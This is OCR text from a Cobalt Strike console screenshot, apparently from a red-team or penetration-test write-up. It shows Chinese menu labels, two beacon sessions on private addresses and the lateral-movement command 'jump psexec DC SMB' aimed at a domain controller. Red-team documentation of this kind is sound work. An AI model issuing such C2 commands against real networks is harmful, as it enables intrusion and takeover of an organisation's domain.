 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user
10.10.10.80 10.10.10.10 HTTP SYST
192.168.111.147 10.10.10.80 HTTP Admi
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
Socks代理(S)
转发上线(L)
部署VPN(D)
事件日志 X 监听器 X Beacon 10.10.10.80@2024 X
beacon> jump psexec DC SMB